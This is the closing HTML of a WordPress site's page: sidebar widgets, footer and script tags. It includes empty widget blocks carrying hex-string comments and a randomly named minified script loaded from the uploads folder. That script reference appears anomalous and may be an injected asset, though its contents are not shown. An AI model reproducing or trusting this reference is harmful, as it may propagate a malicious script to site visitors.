	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='6027b4884-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"8d8fc599c3","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/07\/11\/giant-panda-cam-2\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768897161' id='6027b4884-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-20 08:19:21 -->